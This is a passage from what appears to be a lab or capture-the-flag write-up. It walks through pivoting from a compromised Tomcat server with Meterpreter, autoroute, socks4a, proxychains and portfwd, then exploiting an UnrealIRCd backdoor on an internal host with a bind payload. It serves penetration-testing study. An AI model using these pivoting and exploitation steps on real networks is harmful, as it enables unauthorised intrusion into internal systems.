
25. Interact with the acquired shell!

26. Getting information about the internal network/interface of the web server:
1
2
3
4
5
	- Upgrade the session from Shell to Meterpreter.
	msf > sessions -u 1

	- Access the created Meterpreter session.
	msf > sessions 2

1
2
3
- Notice that on the other interface of the web server, it has a subnet of:

	-> 192.199.89.0
26. Setup reGeorg to create a pivot in this compromise machine!
1
	- Upload ~/Desktop/tools/reGeorg/tunnel.jsp on the directory where we uploaded the shellcode which is /manager/text/deploy.

1
2
3
- For some reason, the upload failed.
- Other way to upload the tunnel file: use the 'upload' command from Meterpreter.
- Exploring the directories using the Meterpreter shell:

1
- Upload the tunnel file at the root directory of the website. Note that we have to do it this way because we can only interact with the tunnel from a URL because reGeorgSocksProxy.py does so:

1
2
3
4
- Activating the tunnel using reGeorgSockProxy.py:
	-> Can't!

- (2) Use Metasploit's autoroute+socks4a to create a pivot on the compromised machine!

- Do a portscan using Metasploit on the internal interface of the first target machine: (Note that socks4a proxy is not necessarily needed in here just in case we have to use proxychains to scan the other machine in the internal network to know what services it is running.)


1
	- No other ports seem to be open in this machine!
27. Using Proxychains to acquire information on the services on the machine:

1
2
3
- Well setup after using socks4a in Metasploit.

# proxychains nmap -p1-10000 -sV -sT -Pn {internal-ip-machine}


1
2
- Notice that the service seems to be protected. Let's try other ways to find information about this second target machine.
- "tcpwrapped" means that even though you can scan the internal machine with NMAP, there are hosts who are only allowed to talk to these services available on these ports.


Another scan result using ‘-sS’:
Tried ircd3.2.8.1 exploit but didn’t work: 
Tried post/multi/gather/tomcat_gather exploit on the compromised first target: 
28. Enumerating the network of the compromised first target machine:
1
	msf > use post/linux/gather/enum_network
Outcome when using the normal shell session: 
Outcome when using the Meterpreter session: 
1
- Notice that you can gather more stuff using this exploit on the original normal shell session.
These are all the stuff you could gather post-exploitation: 
29. Checking every file found at (28):
1
Network Config:
1
- Nothing
1
Route Table:
1
- Nothing
1
Firewall Config:
1
- Nothing
1
DNS Config:

1
Host File:

1
- In here, we can see that there is another subnet this machine is connected on which is: 192.95.82.0/24
1
Active Connections:
1
- Nothing
1
Wireless Information:
1
- Nothing
1
Listening Ports:
1
- Nothing
1
If-up/If-down:
1
- /etc/network:
30. Since the services are “tcpwrapped” on normal nmap scan, we can determine its service version using:
1
2
	# proxychains nmap -p6667 --script=irc-unrealircd-backdoor.nse {target-ip}
	- Note that I did it this way AFTER using autoroute + socks4a to create a pivot on this machine. You can also use 'portfwd' in Meterpreter as well!

1
2
3

- Since it doesn't work with ONLY proxychains + autoroute which means the internal machine thinks that the one accessing it is a machine OUTSIDE the internal network, we have to use 'portfwd' AS WELL in Meterpreter to create the pivot + impersonation:
meterpreter > portfwd add -l 1234 -p {target-port=6697 in this case} -r {targetip-internal}
Requirements for us to bypass the firewall: Use autoroute + portfwd
1
	- Note that when using autoroute, the ports used to access the internal target sees the machine interacting with it FROM THE OUTSIDE. However, if we use 'portfwd' and use the target machine, the internal machine thinks we are accessing the internal machine from the inside but using the first compromised machine and not the original attacker machine.
1
2
- This means that from our attacker machine, any port used to create a connection will be redirected to the first compromised machine and then it will pass those request to the internal target machine(2nd). Note that by just using 'autoroute', it doesn't work this way. It may let the outside machine reach the internal machine but doesn't let us impersonate the compromised machine via port forwarding.
- Also note that the 'local' part above is in reference to the attacker's machine's network and the 'remote' one is in reference to the subnet of the internal network.
31. Now, from the attacker machine we can NMAP scan the internal machine thinking the one scanning its available ports is the first compromised machine:
1
	# nmap -p 1234 -sS -sV localhost

1
- Now, we can see that the version of the 'irc' used is "UnrealIRCd".
32. Find exploits for this specific version of irc:

1
- You can also use 'searchsploit' to find more!

33. Figuring out whether this version of irc is actually vulnerable to this backdoor RCE:
1
2
	# nmap -p1234 -sS -sV --script=irc-unrealircd-backdoor.nse localhost
	- He probably just searched up the script on NMAP related to the irc version. I guess this is one way to figure out if a version is vulnerable to the exploit.
34. Executing the exploit:

1
2
- Notice that the exploit doesn't work. Why?
- Let's try a different payload then.
Using cmd/unix/bind_perl payload: 
1
- WORKS! So it won't work unless its a bind connection???
Note: The reason it doesn’t work when using reverse connection is that you are trying to make the port 6697, assigned to an IRC service to connect to you instead of just directly connecting to the port service the IRC service! Lastly, an IRC service expects users to connect to it instead of the other way around so using a reverse payload will not work.

35. Finding the flag on the second target machine:
1
	# find / -iname *flag*

Thought process: